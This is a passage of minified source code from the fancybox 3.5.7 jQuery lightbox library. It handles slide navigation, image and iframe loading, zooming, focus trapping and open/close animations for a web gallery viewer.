.opts.caption)&&(l.opts.caption=o.opts.caption.apply(e,[o,l])),l.opts.caption instanceof n||(l.opts.caption=void 0===l.opts.caption?"":l.opts.caption+""),"ajax"===l.type&&(c=r.split(/\s+/,2),c.length>1&&(l.src=c.shift(),l.opts.filter=c.shift())),l.opts.modal&&(l.opts=n.extend(!0,l.opts,{trapFocus:!0,infobar:0,toolbar:0,smallBtn:0,keyboard:0,slideShow:0,fullScreen:0,thumbs:0,touch:0,clickContent:!1,clickSlide:!1,clickOutside:!1,dblclickContent:!1,dblclickSlide:!1,dblclickOutside:!1})),o.group.push(l)}),Object.keys(o.slides).length&&(o.updateControls(),(e=o.Thumbs)&&e.isActive&&(e.create(),e.focus()))},addEvents:function(){var e=this;e.removeEvents(),e.$refs.container.on("click.fb-close","[data-fancybox-close]",function(t){t.stopPropagation(),t.preventDefault(),e.close(t)}).on("touchstart.fb-prev click.fb-prev","[data-fancybox-prev]",function(t){t.stopPropagation(),t.preventDefault(),e.previous()}).on("touchstart.fb-next click.fb-next","[data-fancybox-next]",function(t){t.stopPropagation(),t.preventDefault(),e.next()}).on("click.fb","[data-fancybox-zoom]",function(t){e[e.isScaledDown()?"scaleToActual":"scaleToFit"]()}),s.on("orientationchange.fb resize.fb",function(t){t&&t.originalEvent&&"resize"===t.originalEvent.type?(e.requestId&&u(e.requestId),e.requestId=d(function(){e.update(t)})):(e.current&&"iframe"===e.current.type&&e.$refs.stage.hide(),setTimeout(function(){e.$refs.stage.show(),e.update(t)},n.fancybox.isMobile?600:250))}),r.on("keydown.fb",function(t){var o=n.fancybox?n.fancybox.getInstance():null,i=o.current,a=t.keyCode||t.which;if(9==a){return void(i.opts.trapFocus&&e.focus(t))}if(!(!i.opts.keyboard||t.ctrlKey||t.altKey||t.shiftKey||n(t.target).is("input,textarea,video,audio,select"))){return 8===a||27===a?(t.preventDefault(),void e.close(t)):37===a||38===a?(t.preventDefault(),void e.previous()):39===a||40===a?(t.preventDefault(),void e.next()):void e.trigger("afterKeydown",t,a)}}),e.group[e.currIndex].opts.idleTime&&(e.idleSecondsCounter=0,r.on("mousemove.fb-idle mouseleave.fb-idle mousedown.fb-idle touchstart.fb-idle touchmove.fb-idle scroll.fb-idle keydown.fb-idle",function(t){e.idleSecondsCounter=0,e.isIdle&&e.showControls(),e.isIdle=!1}),e.idleInterval=t.setInterval(function(){++e.idleSecondsCounter>=e.group[e.currIndex].opts.idleTime&&!e.isDragging&&(e.isIdle=!0,e.idleSecondsCounter=0,e.hideControls())},1000))},removeEvents:function(){var e=this;s.off("orientationchange.fb resize.fb"),r.off("keydown.fb .fb-idle"),this.$refs.container.off(".fb-close .fb-prev .fb-next"),e.idleInterval&&(t.clearInterval(e.idleInterval),e.idleInterval=null)},previous:function(t){return this.jumpTo(this.currPos-1,t)},next:function(t){return this.jumpTo(this.currPos+1,t)},jumpTo:function(t,e){var o,i,a,s,r,c,l,d,u,f=this,h=f.group.length;if(!(f.isDragging||f.isClosing||f.isAnimating&&f.firstRun)){if(t=parseInt(t,10),!(a=f.current?f.current.opts.loop:f.opts.loop)&&(t<0||t>=h)){return!1}if(o=f.firstRun=!Object.keys(f.slides).length,r=f.current,f.prevIndex=f.currIndex,f.prevPos=f.currPos,s=f.createSlide(t),h>1&&((a||s.index<h-1)&&f.createSlide(t+1),(a||s.index>0)&&f.createSlide(t-1)),f.current=s,f.currIndex=s.index,f.currPos=s.pos,f.trigger("beforeShow",o),f.updateControls(),s.forcedDuration=void 0,n.isNumeric(e)?s.forcedDuration=e:e=s.opts[o?"animationDuration":"transitionDuration"],e=parseInt(e,10),i=f.isMoved(s),s.$slide.addClass("fancybox-slide--current"),o){return s.opts.animationEffect&&e&&f.$refs.container.css("transition-duration",e+"ms"),f.$refs.container.addClass("fancybox-is-open").trigger("focus"),f.loadSlide(s),void f.preload("image")}c=n.fancybox.getTranslate(r.$slide),l=n.fancybox.getTranslate(f.$refs.stage),n.each(f.slides,function(t,e){n.fancybox.stop(e.$slide,!0)}),r.pos!==s.pos&&(r.isComplete=!1),r.$slide.removeClass("fancybox-slide--complete fancybox-slide--current"),i?(u=c.left-(r.pos*c.width+r.pos*r.opts.gutter),n.each(f.slides,function(t,o){o.$slide.removeClass("fancybox-animated").removeClass(function(t,e){return(e.match(/(^|\s)fancybox-fx-\S+/g)||[]).join(" ")});var i=o.pos*c.width+o.pos*o.opts.gutter;n.fancybox.setTranslate(o.$slide,{top:0,left:i-l.left+u}),o.pos!==s.pos&&o.$slide.addClass("fancybox-slide--"+(o.pos>s.pos?"next":"previous")),p(o.$slide),n.fancybox.animate(o.$slide,{top:0,left:(o.pos-s.pos)*c.width+(o.pos-s.pos)*o.opts.gutter},e,function(){o.$slide.css({transform:"",opacity:""}).removeClass("fancybox-slide--next fancybox-slide--previous"),o.pos===f.currPos&&f.complete()})})):e&&s.opts.transitionEffect&&(d="fancybox-animated fancybox-fx-"+s.opts.transitionEffect,r.$slide.addClass("fancybox-slide--"+(r.pos>s.pos?"next":"previous")),n.fancybox.animate(r.$slide,d,e,function(){r.$slide.removeClass(d).removeClass("fancybox-slide--next fancybox-slide--previous")},!1)),s.isLoaded?f.revealContent(s):f.loadSlide(s),f.preload("image")}},createSlide:function(t){var e,o,i=this;return o=t%i.group.length,o=o<0?i.group.length+o:o,!i.slides[t]&&i.group[o]&&(e=n('<div class="fancybox-slide"></div>').appendTo(i.$refs.stage),i.slides[t]=n.extend(!0,{},i.group[o],{pos:t,$slide:e,isLoaded:!1}),i.updateSlide(i.slides[t])),i.slides[t]},scaleToActual:function(t,e,o){var i,a,s,r,c,l=this,d=l.current,u=d.$content,f=n.fancybox.getTranslate(d.$slide).width,p=n.fancybox.getTranslate(d.$slide).height,h=d.width,g=d.height;l.isAnimating||l.isMoved()||!u||"image"!=d.type||!d.isLoaded||d.hasError||(l.isAnimating=!0,n.fancybox.stop(u),t=void 0===t?0.5*f:t,e=void 0===e?0.5*p:e,i=n.fancybox.getTranslate(u),i.top-=n.fancybox.getTranslate(d.$slide).top,i.left-=n.fancybox.getTranslate(d.$slide).left,r=h/i.width,c=g/i.height,a=0.5*f-0.5*h,s=0.5*p-0.5*g,h>f&&(a=i.left*r-(t*r-t),a>0&&(a=0),a<f-h&&(a=f-h)),g>p&&(s=i.top*c-(e*c-e),s>0&&(s=0),s<p-g&&(s=p-g)),l.updateCursor(h,g),n.fancybox.animate(u,{top:s,left:a,scaleX:r,scaleY:c},o||366,function(){l.isAnimating=!1}),l.SlideShow&&l.SlideShow.isActive&&l.SlideShow.stop())},scaleToFit:function(t){var e,o=this,i=o.current,a=i.$content;o.isAnimating||o.isMoved()||!a||"image"!=i.type||!i.isLoaded||i.hasError||(o.isAnimating=!0,n.fancybox.stop(a),e=o.getFitPos(i),o.updateCursor(e.width,e.height),n.fancybox.animate(a,{top:e.top,left:e.left,scaleX:e.width/a.width(),scaleY:e.height/a.height()},t||366,function(){o.isAnimating=!1}))},getFitPos:function(t){var e,o,i,a,s=this,r=t.$content,c=t.$slide,l=t.width||t.opts.width,d=t.height||t.opts.height,u={};return!!(t.isLoaded&&r&&r.length)&&(e=n.fancybox.getTranslate(s.$refs.stage).width,o=n.fancybox.getTranslate(s.$refs.stage).height,e-=parseFloat(c.css("paddingLeft"))+parseFloat(c.css("paddingRight"))+parseFloat(r.css("marginLeft"))+parseFloat(r.css("marginRight")),o-=parseFloat(c.css("paddingTop"))+parseFloat(c.css("paddingBottom"))+parseFloat(r.css("marginTop"))+parseFloat(r.css("marginBottom")),l&&d||(l=e,d=o),i=Math.min(1,e/l,o/d),l*=i,d*=i,l>e-0.5&&(l=e),d>o-0.5&&(d=o),"image"===t.type?(u.top=Math.floor(0.5*(o-d))+parseFloat(c.css("paddingTop")),u.left=Math.floor(0.5*(e-l))+parseFloat(c.css("paddingLeft"))):"video"===t.contentType&&(a=t.opts.width&&t.opts.height?l/d:t.opts.ratio||16/9,d>l/a?d=l/a:l>d*a&&(l=d*a)),u.width=l,u.height=d,u)},update:function(t){var e=this;n.each(e.slides,function(n,o){e.updateSlide(o,t)})},updateSlide:function(t,e){var o=this,i=t&&t.$content,a=t.width||t.opts.width,s=t.height||t.opts.height,r=t.$slide;o.adjustCaption(t),i&&(a||s||"video"===t.contentType)&&!t.hasError&&(n.fancybox.stop(i),n.fancybox.setTranslate(i,o.getFitPos(t)),t.pos===o.currPos&&(o.isAnimating=!1,o.updateCursor())),o.adjustLayout(t),r.length&&(r.trigger("refresh"),t.pos===o.currPos&&o.$refs.toolbar.add(o.$refs.navigation.find(".fancybox-button--arrow_right")).toggleClass("compensate-for-scrollbar",r.get(0).scrollHeight>r.get(0).clientHeight)),o.trigger("onUpdate",t,e)},centerSlide:function(t){var e=this,o=e.current,i=o.$slide;!e.isClosing&&o&&(i.siblings().css({transform:"",opacity:""}),i.parent().children().removeClass("fancybox-slide--previous fancybox-slide--next"),n.fancybox.animate(i,{top:0,left:0,opacity:1},void 0===t?0:t,function(){i.css({transform:"",opacity:""}),o.isComplete||e.complete()},!1))},isMoved:function(t){var e,o,i=t||this.current;return!!i&&(o=n.fancybox.getTranslate(this.$refs.stage),e=n.fancybox.getTranslate(i.$slide),!i.$slide.hasClass("fancybox-animated")&&(Math.abs(e.top-o.top)>0.5||Math.abs(e.left-o.left)>0.5))},updateCursor:function(t,e){var o,i,a=this,s=a.current,r=a.$refs.container;s&&!a.isClosing&&a.Guestures&&(r.removeClass("fancybox-is-zoomable fancybox-can-zoomIn fancybox-can-zoomOut fancybox-can-swipe fancybox-can-pan"),o=a.canPan(t,e),i=!!o||a.isZoomable(),r.toggleClass("fancybox-is-zoomable",i),n("[data-fancybox-zoom]").prop("disabled",!i),o?r.addClass("fancybox-can-pan"):i&&("zoom"===s.opts.clickContent||n.isFunction(s.opts.clickContent)&&"zoom"==s.opts.clickContent(s))?r.addClass("fancybox-can-zoomIn"):s.opts.touch&&(s.opts.touch.vertical||a.group.length>1)&&"video"!==s.contentType&&r.addClass("fancybox-can-swipe"))},isZoomable:function(){var t,e=this,n=e.current;if(n&&!e.isClosing&&"image"===n.type&&!n.hasError){if(!n.isLoaded){return!0}if((t=e.getFitPos(n))&&(n.width>t.width||n.height>t.height)){return!0}}return!1},isScaledDown:function(t,e){var o=this,i=!1,a=o.current,s=a.$content;return void 0!==t&&void 0!==e?i=t<a.width&&e<a.height:s&&(i=n.fancybox.getTranslate(s),i=i.width<a.width&&i.height<a.height),i},canPan:function(t,e){var o=this,i=o.current,a=null,s=!1;return"image"===i.type&&(i.isComplete||t&&e)&&!i.hasError&&(s=o.getFitPos(i),void 0!==t&&void 0!==e?a={width:t,height:e}:i.isComplete&&(a=n.fancybox.getTranslate(i.$content)),a&&s&&(s=Math.abs(a.width-s.width)>1.5||Math.abs(a.height-s.height)>1.5)),s},loadSlide:function(t){var e,o,i,a=this;if(!t.isLoading&&!t.isLoaded){if(t.isLoading=!0,!1===a.trigger("beforeLoad",t)){return t.isLoading=!1,!1}switch(e=t.type,o=t.$slide,o.off("refresh").trigger("onReset").addClass(t.opts.slideClass),e){case"image":a.setImage(t);break;case"iframe":a.setIframe(t);break;case"html":a.setContent(t,t.src||t.content);break;case"video":a.setContent(t,t.opts.video.tpl.replace(/\{\{src\}\}/gi,t.src).replace("{{format}}",t.opts.videoFormat||t.opts.video.format||"").replace("{{poster}}",t.thumb||""));break;case"inline":n(t.src).length?a.setContent(t,n(t.src)):a.setError(t);break;case"ajax":a.showLoading(t),i=n.ajax(n.extend({},t.opts.ajax.settings,{url:t.src,success:function(e,n){"success"===n&&a.setContent(t,e)},error:function(e,n){e&&"abort"!==n&&a.setError(t)}})),o.one("onReset",function(){i.abort()});break;default:a.setError(t)}return!0}},setImage:function(t){var o,i=this;setTimeout(function(){var e=t.$image;i.isClosing||!t.isLoading||e&&e.length&&e[0].complete||t.hasError||i.showLoading(t)},50),i.checkSrcset(t),t.$content=n('<div class="fancybox-content"></div>').addClass("fancybox-is-hidden").appendTo(t.$slide.addClass("fancybox-slide--image")),!1!==t.opts.preload&&t.opts.width&&t.opts.height&&t.thumb&&(t.width=t.opts.width,t.height=t.opts.height,o=e.createElement("img"),o.onerror=function(){n(this).remove(),t.$ghost=null},o.onload=function(){i.afterLoad(t)},t.$ghost=n(o).addClass("fancybox-image").appendTo(t.$content).attr("src",t.thumb)),i.setBigImage(t)},checkSrcset:function(e){var n,o,i,a,s=e.opts.srcset||e.opts.image.srcset;if(s){i=t.devicePixelRatio||1,a=t.innerWidth*i,o=s.split(",").map(function(t){var e={};return t.trim().split(/\s+/).forEach(function(t,n){var o=parseInt(t.substring(0,t.length-1),10);if(0===n){return e.url=t}o&&(e.value=o,e.postfix=t[t.length-1])}),e}),o.sort(function(t,e){return t.value-e.value});for(var r=0;r<o.length;r++){var c=o[r];if("w"===c.postfix&&c.value>=a||"x"===c.postfix&&c.value>=i){n=c;break}}!n&&o.length&&(n=o[o.length-1]),n&&(e.src=n.url,e.width&&e.height&&"w"==n.postfix&&(e.height=e.width/e.height*n.value,e.width=n.value),e.opts.srcset=s)}},setBigImage:function(t){var o=this,i=e.createElement("img"),a=n(i);t.$image=a.one("error",function(){o.setError(t)}).one("load",function(){var e;t.$ghost||(o.resolveImageSlideSize(t,this.naturalWidth,this.naturalHeight),o.afterLoad(t)),o.isClosing||(t.opts.srcset&&(e=t.opts.sizes,e&&"auto"!==e||(e=(t.width/t.height>1&&s.width()/s.height()>1?"100":Math.round(t.width/t.height*100))+"vw"),a.attr("sizes",e).attr("srcset",t.opts.srcset)),t.$ghost&&setTimeout(function(){t.$ghost&&!o.isClosing&&t.$ghost.hide()},Math.min(300,Math.max(1000,t.height/1600))),o.hideLoading(t))}).addClass("fancybox-image").attr("src",t.src).appendTo(t.$content),(i.complete||"complete"==i.readyState)&&a.naturalWidth&&a.naturalHeight?a.trigger("load"):i.error&&a.trigger("error")},resolveImageSlideSize:function(t,e,n){var o=parseInt(t.opts.width,10),i=parseInt(t.opts.height,10);t.width=e,t.height=n,o>0&&(t.width=o,t.height=Math.floor(o*n/e)),i>0&&(t.width=Math.floor(i*e/n),t.height=i)},setIframe:function(t){var e,o=this,i=t.opts.iframe,a=t.$slide;t.$content=n('<div class="fancybox-content'+(i.preload?" fancybox-is-hidden":"")+'"></div>').css(i.css).appendTo(a),a.addClass("fancybox-slide--"+t.contentType),t.$iframe=e=n(i.tpl.replace(/\{rnd\}/g,(new Date).getTime())).attr(i.attr).appendTo(t.$content),i.preload?(o.showLoading(t),e.on("load.fb error.fb",function(e){this.isReady=1,t.$slide.trigger("refresh"),o.afterLoad(t)}),a.on("refresh.fb",function(){var n,o,s=t.$content,r=i.css.width,c=i.css.height;if(1===e[0].isReady){try{n=e.contents(),o=n.find("body")}catch(t){}o&&o.length&&o.children().length&&(a.css("overflow","visible"),s.css({width:"100%","max-width":"100%",height:"9999px"}),void 0===r&&(r=Math.ceil(Math.max(o[0].clientWidth,o.outerWidth(!0)))),s.css("width",r||"").css("max-width",""),void 0===c&&(c=Math.ceil(Math.max(o[0].clientHeight,o.outerHeight(!0)))),s.css("height",c||""),a.css("overflow","auto")),s.removeClass("fancybox-is-hidden")}})):o.afterLoad(t),e.attr("src",t.src),a.one("onReset",function(){try{n(this).find("iframe").hide().unbind().attr("src","//about:blank")}catch(t){}n(this).off("refresh.fb").empty(),t.isLoaded=!1,t.isRevealed=!1})},setContent:function(t,e){var o=this;o.isClosing||(o.hideLoading(t),t.$content&&n.fancybox.stop(t.$content),t.$slide.empty(),l(e)&&e.parent().length?((e.hasClass("fancybox-content")||e.parent().hasClass("fancybox-content"))&&e.parents(".fancybox-slide").trigger("onReset"),t.$placeholder=n("<div>").hide().insertAfter(e),e.css("display","inline-block")):t.hasError||("string"===n.type(e)&&(e=n("<div>").append(n.trim(e)).contents()),t.opts.filter&&(e=n("<div>").html(e).find(t.opts.filter))),t.$slide.one("onReset",function(){n(this).find("video,audio").trigger("pause"),t.$placeholder&&(t.$placeholder.after(e.removeClass("fancybox-content").hide()).remove(),t.$placeholder=null),t.$smallBtn&&(t.$smallBtn.remove(),t.$smallBtn=null),t.hasError||(n(this).empty(),t.isLoaded=!1,t.isRevealed=!1)}),n(e).appendTo(t.$slide),n(e).is("video,audio")&&(n(e).addClass("fancybox-video"),n(e).wrap("<div></div>"),t.contentType="video",t.opts.width=t.opts.width||n(e).attr("width"),t.opts.height=t.opts.height||n(e).attr("height")),t.$content=t.$slide.children().filter("div,form,main,video,audio,article,.fancybox-content").first(),t.$content.siblings().hide(),t.$content.length||(t.$content=t.$slide.wrapInner("<div></div>").children().first()),t.$content.addClass("fancybox-content"),t.$slide.addClass("fancybox-slide--"+t.contentType),o.afterLoad(t))},setError:function(t){t.hasError=!0,t.$slide.trigger("onReset").removeClass("fancybox-slide--"+t.contentType).addClass("fancybox-slide--error"),t.contentType="html",this.setContent(t,this.translate(t,t.opts.errorTpl)),t.pos===this.currPos&&(this.isAnimating=!1)},showLoading:function(t){var e=this;(t=t||e.current)&&!t.$spinner&&(t.$spinner=n(e.translate(e,e.opts.spinnerTpl)).appendTo(t.$slide).hide().fadeIn("fast"))},hideLoading:function(t){var e=this;(t=t||e.current)&&t.$spinner&&(t.$spinner.stop().remove(),delete t.$spinner)},afterLoad:function(t){var e=this;e.isClosing||(t.isLoading=!1,t.isLoaded=!0,e.trigger("afterLoad",t),e.hideLoading(t),!t.opts.smallBtn||t.$smallBtn&&t.$smallBtn.length||(t.$smallBtn=n(e.translate(t,t.opts.btnTpl.smallBtn)).appendTo(t.$content)),t.opts.protect&&t.$content&&!t.hasError&&(t.$content.on("contextmenu.fb",function(t){return 2==t.button&&t.preventDefault(),!0}),"image"===t.type&&n('<div class="fancybox-spaceball"></div>').appendTo(t.$content)),e.adjustCaption(t),e.adjustLayout(t),t.pos===e.currPos&&e.updateCursor(),e.revealContent(t))},adjustCaption:function(t){var e,n=this,o=t||n.current,i=o.opts.caption,a=o.opts.preventCaptionOverlap,s=n.$refs.caption,r=!1;s.toggleClass("fancybox-caption--separate",a),a&&i&&i.length&&(o.pos!==n.currPos?(e=s.clone().appendTo(s.parent()),e.children().eq(0).empty().html(i),r=e.outerHeight(!0),e.empty().remove()):n.$caption&&(r=n.$caption.outerHeight(!0)),o.$slide.css("padding-bottom",r||""))},adjustLayout:function(t){var e,n,o,i,a=this,s=t||a.current;s.isLoaded&&!0!==s.opts.disableLayoutFix&&(s.$content.css("margin-bottom",""),s.$content.outerHeight()>s.$slide.height()+0.5&&(o=s.$slide[0].style["padding-bottom"],i=s.$slide.css("padding-bottom"),parseFloat(i)>0&&(e=s.$slide[0].scrollHeight,s.$slide.css("padding-bottom",0),Math.abs(e-s.$slide[0].scrollHeight)<1&&(n=i),s.$slide.css("padding-bottom",o))),s.$content.css("margin-bottom",n))},revealContent:function(t){var e,o,i,a,s=this,r=t.$slide,c=!1,l=!1,d=s.isMoved(t),u=t.isRevealed;return t.isRevealed=!0,e=t.opts[s.firstRun?"animationEffect":"transitionEffect"],i=t.opts[s.firstRun?"animationDuration":"transitionDuration"],i=parseInt(void 0===t.forcedDuration?i:t.forcedDuration,10),!d&&t.pos===s.currPos&&i||(e=!1),"zoom"===e&&(t.pos===s.currPos&&i&&"image"===t.type&&!t.hasError&&(l=s.getThumbPos(t))?c=s.getFitPos(t):e="fade"),"zoom"===e?(s.isAnimating=!0,c.scaleX=c.width/l.width,c.scaleY=c.height/l.height,a=t.opts.zoomOpacity,"auto"==a&&(a=Math.abs(t.width/t.height-l.width/l.height)>0.1),a&&(l.opacity=0.1,c.opacity=1),n.fancybox.setTranslate(t.$content.removeClass("fancybox-is-hidden"),l),p(t.$content),void n.fancybox.animate(t.$content,c,i,function(){s.isAnimating=!1,s.complete()})):(s.updateSlide(t),e?(n.fancybox.stop(r),o="fancybox-slide--"+(t.pos>=s.prevPos?"next":"previous")+" fancybox-animated fancybox-fx-"+e,r.addClass(o).removeClass("fancybox-slide--current"),t.$content.removeClass("fancybox-is-hidden"),p(r),"image"!==t.type&&t.$content.hide().show(0),void n.fancybox.animate(r,"fancybox-slide--current",i,function(){r.removeClass(o).css({transform:"",opacity:""}),t.pos===s.currPos&&s.complete()},!0)):(t.$content.removeClass("fancybox-is-hidden"),u||!d||"image"!==t.type||t.hasError||t.$content.hide().fadeIn("fast"),void(t.pos===s.currPos&&s.complete())))},getThumbPos:function(t){var e,o,i,a,s,r=!1,c=t.$thumb;return!(!c||!g(c[0]))&&(e=n.fancybox.getTranslate(c),o=parseFloat(c.css("border-top-width")||0),i=parseFloat(c.css("border-right-width")||0),a=parseFloat(c.css("border-bottom-width")||0),s=parseFloat(c.css("border-left-width")||0),r={top:e.top+o,left:e.left+s,width:e.width-i-s,height:e.height-o-a,scaleX:1,scaleY:1},e.width>0&&e.height>0&&r)},complete:function(){var t,e=this,o=e.current,i={};!e.isMoved()&&o.isLoaded&&(o.isComplete||(o.isComplete=!0,o.$slide.siblings().trigger("onReset"),e.preload("inline"),p(o.$slide),o.$slide.addClass("fancybox-slide--complete"),n.each(e.slides,function(t,o){o.pos>=e.currPos-1&&o.pos<=e.currPos+1?i[o.pos]=o:o&&(n.fancybox.stop(o.$slide),o.$slide.off().remove())}),e.slides=i),e.isAnimating=!1,e.updateCursor(),e.trigger("afterShow"),o.opts.video.autoStart&&o.$slide.find("video,audio").filter(":visible:first").trigger("play").one("ended",function(){Document.exitFullscreen?Document.exitFullscreen():this.webkitExitFullscreen&&this.webkitExitFullscreen(),e.next()}),o.opts.autoFocus&&"html"===o.contentType&&(t=o.$content.find("input[autofocus]:enabled:visible:first"),t.length?t.trigger("focus"):e.focus(null,!0)),o.$slide.scrollTop(0).scrollLeft(0))},preload:function(t){var e,n,o=this;o.group.length<2||(n=o.slides[o.currPos+1],e=o.slides[o.currPos-1],e&&e.type===t&&o.loadSlide(e),n&&n.type===t&&o.loadSlide(n))},focus:function(t,o){var i,a,s=this,r=["a[href]","area[href]",'input:not([disabled]):not([type="hidden"]):not([aria-hidden])',"select:not([disabled]):not([aria-hidden])","textarea:not([disabled]):not([aria-hidden])","button:not([disabled]):not([aria-hidden])","iframe","object","embed","video","audio","[contenteditable]",'[tabindex]:not([tabindex^="-"])'].join(",");s.isClosing||(i=!t&&s.current&&s.current.isComplete?s.current.$slide.find("*:visible"+(o?":not(.fancybox-close-small)":"")):s.$refs.container.find("*:visible"),i=i.filter(r).filter(function(){return"hidden"!==n(this).css("visibility")&&!n(this).hasClass("disabled")}),i.length?(a=i.index(e.activeElement),t&&t.shiftKey?(a<0||0==a)&&(t.preventDefault(),i.eq(i.length-1).trigger("focus")):(a<0||a==i.length-1)&&(t&&t.preventDefault(),i.eq(0).trigger("focus"))):s.$refs.container.trigger("focus"))},activate:function(){var t=this;n(".fancybox-container").each(function(){var e=n(this).data("FancyBox");e&&e.id!==t.id&&!e.isClosing&&(e.trigger("onDeactivate"),e.removeEvents(),e.isVisible=!1)}),t.isVisible=!0,(t.current||t.isIdle)&&(t.update(),t.updateControls()),t.trigger("onActivate"),t.addEvents()},close:function(t,e){var o,i,a,s,r,c,l,u=this,f=u.current,h=function(){u.cleanUp(t)};return!u.isClosing&&(u.isClosing=!0,!1===u.trigger("beforeClose",t)?(u.isClosing=!1,d(function(){u.update()}),!1):(u.removeEvents(),a=f.$content,o=f.opts.animationEffect,i=n.isNumeric(e)?e:o?f.opts.animationDuration:0,f.$slide.removeClass("fancybox-slide--complete fancybox-slide--next fancybox-slide--previous fancybox-animated"),!0!==t?n.fancybox.stop(f.$slide):o=!1,f.$slide.siblings().trigger("onReset").remove(),i&&u.$refs.container.removeClass("fancybox-is-open").addClass("fancybox-is-closing").css("transition-duration",i+"ms"),u.hideLoading(f),u.hideControls(!0),u.updateCursor(),"zoom"!==o||a&&i&&"image"===f.type&&!u.isMoved()&&!f.hasError&&(l=u.getThumbPos(f))||(o="fade"),"zoom"===o?(n.fancybox.stop(a),s=n.fancybox.getTranslate(a),c={top:s.top,left:s.left,scaleX:s.width/l.width,scaleY:s.height/l.height,width:l.width,height:l.height},r=f.opts.zoomOpacity,"auto"==r&&(r=Math.abs(f.width/f.height-l.width/l.height)>0.1),r&&(l.opacity=0),n.fancybox.setTranslate(a,c),p(a),n.fancybox.animate(a,l,i,h),!0):(o&&i?n.fancybox.animate(f.$slide.addClass("fancybox-slide--previous").removeClass("fancybox-slide--current"),"fancybox-animated fancybox-fx-"+o,i,h):!0===t?setTimeout(h,i):h(),!0)))},cleanUp:function(e){var o,i,a,s=this,r=s.current.opts.$orig;s.current.$slide.trigger("onReset"),s.$refs.container.empty().remove(),s.trigger("afterClose",e),s.current.opts.backFocus&&(r&&r.length&&r.is(":visible")||(r=s.$trigger),r&&r.length&&(i=t.scrollX,a=t.scrollY,r.trigger("focus"),n("html, body").scrollTop(a).scrollLeft(i))),s.current=null,o=n.fancybox.getInstance(),o?o.activate():(n("body").removeClass("fancybox-active compensate-for-scrollbar"),n("#fancybox-style-noscroll").remove())},trigger:function(t,e){var o,i=Array.prototype.slice.call(arguments,1),a=this,s=e&&e.opts?e:a.current;if(s?i.unshift(s):s=a,i.unshift(a),n.isFunction(s.opts[t])&&(o=s.opts[t].apply(s,i)),!1===o){return o}"afterClose"!==t&&a.$refs?a.$refs.container.trigger(t+".fb",i):r.trigger(t+".fb",i)},updateControls:function(){var t=this,o=t.current,i=o.index,a=t.$refs.container,s=t.$refs.caption,r=o.opts.caption;o.$slide.trigger("refresh"),r&&r.length?(t.$caption=s,s.children().eq(0).html(r)):t.$caption=null,t.hasHiddenControls||t.isIdle||t.showControls(),a.find("[data-fancybox-count]").html(t.group.length),a.find("[data-fancybox-index]").html(i+1),a.find("[data-fancybox-prev]").prop("disabled",!o.opts.loop&&i<=0),a.find("[data-fancybox-next]").prop("disabled",!o.opts.loop&&i>=t.group.length-1),"image"===o.type?a.find("[data-fancybox-zoom]").show().end().find("[data-fancybox-download]").attr("href",o.opts.image.src||o.src).show():o.opts.toolbar&&a.find("[data-fancybox-download],[data-fancybox-zoom]").hide(),n(e.activeElement).is(":hidden,[disabled]")&&t.$refs.container.trigger("focus")},hideControls:function(t){var e=this,n=["infobar","toolbar","nav"];!t&&e.current.opts.preventCaptionOverlap||n.push("caption"),this.$refs.container.removeClass(n.map(function(t){return"fancybox-show-"+t}).join(" ")),this.hasHiddenControls=!0},showControls:function(){var t=this,e=t.current?t.current.opts:t.opts,n=t.$refs.container;t.hasHiddenControls=!1,t.idleSecondsCounter=0,n.toggleClass("fancybox-show-toolbar",!(!e.toolbar||!e.buttons)).toggleClass("fancybox-show-infobar",!!(e.infobar&&t.group.length>1)).toggleClass("fancybox-show-caption",!!t.$caption).toggleClass("fancybox-show-nav",!!(e.arrows&&t.group.length>1)).toggleClass("fancybox-is-modal",!!e.modal)},toggleControls:function(){this.hasHiddenControls?this.showControls():this.hideControls()}}),n.fancybox={version:"3.5.7",defaults:a,getInstance:function(t){var e=n('.fancybox-container:not(".fancybox-is-closing"):last').data("FancyBox"),o=Array.prototype.slice.call(arguments,1);return e instanceof b&&("string"===n.type(t)?e[t].apply(e,o):"function"===n.type(t)&&t.apply(e,o),e)},open:function(t,e,n){return new b(t,e,n)},close:function(t){var e=this.getInstance();e&&(e.close(),!0===t&&this.close(t))},destroy:function(){this.close(!0),r.add("body").off("click.fb-start","**")},isMobile:/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),use3d:function(){var n=e.createElement("div");return t.getComputedStyle&&t.getComputedStyle(n)&&t.getComputedStyle(n).getPropertyValue("transform")&&!(e.documentMode&&e.documentMode<11)}(),getTranslate:function(t){var e;return!(!t||!t.length)&&(e=t[0].getBoundingClientRect(),{top:e.top||0,left:e.left||0,width:e.width,height:e.height,opacity:parseFloat(t.css("opacity"))})},setTranslate:function(t,e){var n="",o={};if(t&&e){return void 0===e.left&&void 0===e.top||(n=(void 0===e.left?t.position().left:e.left)+"px, "+(void 0===e.top?t.position().top:e.top)+"px",n=this.use3d?"translate3d("+n+", 0px)":"translate("+n+")"),void 0!==e.scaleX&&void 0!==e.scaleY?n+=" scale("+e.scaleX+", "+e.scaleY+")":void 0!==e.scaleX&&(n+=" scaleX("+e.scaleX+")"),n.length&&(o.transform=n),void 0!==e.opacity&&(o.opacity=e.opacity),void 0!==e.width&&(o.width=e.width),void 0!==e.height&&(o.height=e.height),t.css(o)}},animate:function(t,e,o,i,a){var s,r=this;n.isFunction(o)&&(i=o,o=null),r.stop(t),s=r.getTranslate(t),t.on(f,function(c){(!c||!c.originalEvent||t.is(c.originalEvent.target)&&"z-index"!=c.originalEvent.propertyName)&&(r.stop(t),n.isNumeric(o)&&t.css("transition-duration",""),n.isPlainObject(e)?void 0!==e.scaleX&&void 0!==e.scaleY&&r.setTranslate(t,{top:e.top,left:e.left,width:s.width*e.scaleX,height:s.height*e.scaleY,scaleX:1,scaleY:1}):!0!==a&&t.removeClass(e),n.isFunction(i)&&i(c))}),n.isNumeric(o)&&t.css("transition-duration",o+"ms"),n.isPlainObject(e)?(void 0!==e.scaleX&&void 0!==e.scaleY&&(delete e.width,delete e.height,t.parent().hasClass("fancybox-slide--image")&&t.parent().addClass("fancybox-is-scaling")),n.fancybox.setTranslate(t,e)):t.addClass(e),t.data("timer",setTimeout(function(){t.trigger(f)},o+33))},stop:function(t,e){t&&t.length&&(clearTimeout(t.data("timer")),e&&t.trigger(f),t.off(f).css("transition-duration",""),t.parent().removeClass("fancybox-is-scaling"))}},n.fn.fancybox=function(t){var e;return 